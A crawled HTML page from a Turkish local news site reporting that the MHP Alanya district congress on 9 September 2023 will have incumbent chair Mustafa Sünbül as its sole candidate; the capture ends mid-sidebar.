

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/siyaset/mhp-alanya-kongreye-tek-adayla-gidiyor-h85081.html
body_size: 14274
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>MHP Alanya kongreye tek adayla gidiyor</title>
<meta name="description" content="MHP Alanya İlçe Teşkilatı&#039;nın 9 Eylül&#039;de düzenlenecek kongresinde, mevcut Başkan Mustafa Sünbül&#039;ün diğer İl ve İlçelerde olduğu gibi" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/siyaset/mhp-alanya-kongreye-tek-adayla-gidiyor-h85081.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/siyaset/mhp-alanya-kongreye-tek-adayla-gidiyor-h85081.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/siyaset/mhp-alanya-kongreye-tek-adayla-gidiyor-h85081.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=540079878">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=1292696758">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=1914523691" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=22392034" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=1411543992"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="MHP Alanya kongreye tek adayla gidiyor" />
<meta property="og:description" content="MHP Alanya İlçe Teşkilatı&#039;nın 9 Eylül&#039;de düzenlenecek kongresinde, mevcut Başkan Mustafa Sünbül&#039;ün diğer İl ve İlçelerde olduğu gibi" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2023/08/mhp_alanya_kongreye_tek_adayla_gidiyor_h85081_3df26.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/siyaset/mhp-alanya-kongreye-tek-adayla-gidiyor-h85081.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="MHP Alanya kongreye tek adayla gidiyor" />
<meta name="twitter:url" content="http://www.alanyaadres.com/siyaset/mhp-alanya-kongreye-tek-adayla-gidiyor-h85081.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="MHP Alanya kongreye tek adayla gidiyor" />
 
  <meta name="twitter:description" content="MHP Alanya İlçe Teşkilatı&#039;nın 9 Eylül&#039;de düzenlenecek kongresinde, mevcut Başkan Mustafa Sünbül&#039;ün diğer İl ve İlçelerde olduğu gibi tek aday olmasına kesin gözüyle bakılıyor. Alanya Kültür Merkezi&#039;nde (AKM) yapılacak kongre, üyelerin katılımıyla gerçekleşecek." /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2023/08/mhp_alanya_kongreye_tek_adayla_gidiyor_h85081_3df26.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="374" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2023/08/mhp_alanya_kongreye_tek_adayla_gidiyor_h85081_3df26.jpeg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="MHP Alanya kongreye tek adayla gidiyor">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="MHP Alanya İlçe Teşkilatı&#039;nın 9 Eylül&#039;de düzenlenecek kongresinde, mevcut Başkan Mustafa Sünbül&#039;ün diğer İl ve İlçelerde olduğu gibi">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="ecb188c6b197e182d2b689a51a7253764ce4f1d2" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="85081" title="MHP Alanya kongreye tek adayla gidiyor" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vc2l5YXNldC9taHAtYWxhbnlhLWtvbmdyZXllLXRlay1hZGF5bGEtZ2lkaXlvci1oODUwODEuaHRtbA==">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">MHP Alanya kongreye tek adayla gidiyor</h1>
                <p class="font-medium mb-0">MHP Alanya İlçe Teşkilatı&#039;nın 9 Eylül&#039;de düzenlenecek kongresinde, mevcut Başkan Mustafa Sünbül&#039;ün diğer İl ve İlçelerde olduğu gibi tek aday olmasına kesin gözüyle bakılıyor. Alanya Kültür Merkezi&#039;nde (AKM) yapılacak kongre, üyelerin katılımıyla gerçekleşecek.</p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Siyaset</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>22 Ağustos 2023 Salı 15:47</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2023/08/mhp_alanya_kongreye_tek_adayla_gidiyor_h85081_3df26.jpeg" alt="MHP Alanya kongreye tek adayla gidiyor" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="85081" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(85081)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(85081)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(85081)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="85081">
                                                  <p>Milliyetçi Hareket Partisi (MHP) Genel Başkanı Devlet Bahçeli'nin "“9 Ağustos 2023 tarihi itibariyle ilçe kongreleriyle başlayıp il kongreleriyle genişleyecek ve nihayet 14’ncü Büyük Kurultayımızın icrasıyla sonuçlanacak seçimli demokratik süreç inanıyorum ki partimizin haklı ve tarihi mücadelesine güç katacaktır. İlçe kongremizin huzur ve kardeşlik havasında geçmesi, karşılıklı saygı ve samimi diyaloglara sahne olması, 54 yıllık müktesebatımıza yakışan bir olgunlukla gerçekleşmesi hepinizden beklentimdir”&nbsp; açıklaması ile başlatılan kongre sürecinde bugüne kadar 442 ilçe ve 23 İl kongrelerini tamamladı. Gerçekleştirilen kongrelerde son yllarda olduğu gibi tek adayla gidilerek, yerel seçimler öncesi teşkilatların güçlendirilmesi hedeflendiği açıklandı.&nbsp; Milliyetçi Hareket Partisi (MHP) Alanya İlçe Başkanlığı'da mevcut başkanı Mustafa Sünbül’ün tek aday olarak katılacağı MHP Alanya İlçe Olağan Kongresi, 9 Eylül 2023’te saat 10.00’da Alanya Kültür Merkezi’nde (AKM) düzenlenecek.</p><div class="p_ad"></div>

<p></p></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/egitim/alanya-da-ogrencilere-turizmci-destegi-h85082.html" title="Alanya&#039;da öğrencilere turizmci desteği"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Alanya&#039;da öğrencilere turizmci desteği</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alanya-da-ilginc-cinsel-taciz-olayi-h85083.html" title="Alanya&#039;da ilginç cinsel taciz olayı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Alanya&#039;da ilginç cinsel taciz olayı</span>
        </a>
            <a href="https://www.alanyaadres.com/turizm/turizm-kenti-antalyada-yabanci-isletmeler-ile-turk-isletmeler-arasinda-h85084.html" title="Turizm kenti Antalya’da yabancı işletmeler ile..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Turizm kenti Antalya’da yabancı işletmeler ile...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alku-rektoru-turkdogan-sehit-ailesiyle-bir-araya-geldi-h85085.html" title="ALKÜ Rektörü Türkdoğan, şehit ailesiyle bir..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">ALKÜ Rektörü Türkdoğan, şehit ailesiyle bir...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/kocasi-tarafindan-vahsice-oldurulen-genc-kadinin-cenazesi-yakinlarina-h85086.html" title="Kocası tarafından vahşice öldürülen genç kadının..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Kocası tarafından vahşice öldürülen genç kadının...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alanya-da-kaybolan-alman-kadin-icin-su-kuyulari-didik-didik-araniyor-h85087.html" title="Alanya&#039;da kaybolan Alman kadın için su kuyuları..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Alanya&#039;da kaybolan Alman kadın için su kuyuları...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/yayaya-yol-verdi-kazaya-karisti-h85088.html" title="Yayaya yol verdi, kazaya karıştı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Yayaya yol verdi, kazaya karıştı</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/antalya-da-casus-yazilim-programlariyla-dolandiricilik-h85089.html" title="Antalya&#039;da casus yazılım programlarıyla dolandırıcılık"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Antalya&#039;da casus yazılım programlarıyla dolandırıcılık</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanya-da-avokado-hirsizligi-zirvesi-h85090.html" title="Alanya&#039;da Avokado hırsızlığı zirvesi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Alanya&#039;da Avokado hırsızlığı zirvesi</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alanya-da-korkutan-yangin-10-h85091.html" title="Alanya&#039;da korkutan yangın"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Alanya&#039;da korkutan yangın</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/siyaset/mansur-yavastan-ozcelike-destek-mesaji-h89707.html" title="Mansur Yavaş’tan Özçelik’e destek mesajı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/03/mansur_yavastan_ozcelike_destek_mesaji_h89707_dd3da.png" alt="Mansur Yavaş’tan Özçelik’e destek mesajı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/siyaset/mansur-yavastan-ozcelike-destek-mesaji-h89707.html" title="Mansur Yavaş’tan Özçelik’e destek mesajı"  target="_blank" title="Mansur Yavaş’tan Özçelik’e destek mesajı" class="title h4 one-line">Mansur Yavaş’tan Özçelik’e destek mesajı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/siyaset" title="Mansur Yavaş’tan Özçelik’e destek mesajı"  target="_blank" class="text-muted">Siyaset</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/siyaset/gelecek-partisinin-meclis-listesi-aciklandi-h89107.html" title="Gelecek Partisi’nin meclis listesi açıklandı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/02/gelecek_partisinin_meclis_listesi_aciklandi_h89107_cd586.jpg" alt="Gelecek Partisi’nin meclis listesi açıklandı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/siyaset/gelecek-partisinin-meclis-listesi-aciklandi-h89107.html" title="Gelecek Partisi’nin meclis listesi açıklandı"  target="_blank" title="Gelecek Partisi’nin meclis listesi açıklandı" class="title h4 one-line">Gelecek Partisi’nin meclis listesi açıklandı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/siyaset" title="Gelecek Partisi’nin meclis listesi açıklandı"  target="_blank" class="text-muted">Siyaset</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/siyaset/chpde-kriz-tartismalar-alevleniyor-h89076.html" title="CHP’de kriz! Tartışmalar alevleniyor"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/02/chpde_kriz_tartismalar_alevleniyor_h89076_9653f.png" alt="CHP’de kriz! Tartışmalar alevleniyor" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/siyaset/chpde-kriz-tartismalar-alevleniyor-h89076.html" title="CHP’de kriz! Tartışmalar alevleniyor"  target="_blank" title="CHP’de kriz! Tartışmalar alevleniyor" class="title h4 one-line">CHP’de kriz! Tartışmalar alevleniyor</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/siyaset" title="CHP’de kriz! Tartışmalar alevleniyor"  target="_blank" class="text-muted">Siyaset</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/siyaset/iste-ak-parti-nin-muhtemel-antalya-ilce-belediye-baskan-adaylari-h88649.html" title="İşte Ak Parti&#039;nin muhtemel Antalya ilçe belediye başkan adayları"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/01/iste_ak_parti_nin_muhtemel_antalya_ilce_belediye_baskan_adaylari_h88649_23b33.png" alt="İşte Ak Parti&#039;nin muhtemel Antalya ilçe belediye başkan adayları" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/siyaset/iste-ak-parti-nin-muhtemel-antalya-ilce-belediye-baskan-adaylari-h88649.html" title="İşte Ak Parti&#039;nin muhtemel Antalya ilçe belediye başkan adayları"  target="_blank" title="İşte Ak Parti&#039;nin muhtemel Antalya ilçe belediye başkan adayları" class="title h4 one-line">İşte Ak Parti&#039;nin muhtemel Antalya ilçe belediye başkan adayları</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/siyaset" title="İşte Ak Parti&#039;nin muhtemel Antalya ilçe belediye başkan adayları"  target="_blank" class="text-muted">Siyaset</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/siyaset/ozcelik-alanyayi-adaletle-yonetecek-bir-isim-h88619.html" title="“Özçelik Alanya’yı adaletle yönetecek bir isim”"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/01/ozcelik_alanyayi_adaletle_yonetecek_bir_isim_h88619_a3912.png" alt="“Özçelik Alanya’yı adaletle yönetecek bir isim”" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/siyaset/ozcelik-alanyayi-adaletle-yonetecek-bir-isim-h88619.html" title="“Özçelik Alanya’yı adaletle yönetecek bir isim”"  target="_blank" title="“Özçelik Alanya’yı adaletle yönetecek bir isim”" class="title h4 one-line">“Özçelik Alanya’yı adaletle yönetecek bir isim”</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/siyaset" title="“Özçelik Alanya’yı adaletle yönetecek bir isim”"  target="_blank" class="text-muted">Siyaset</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
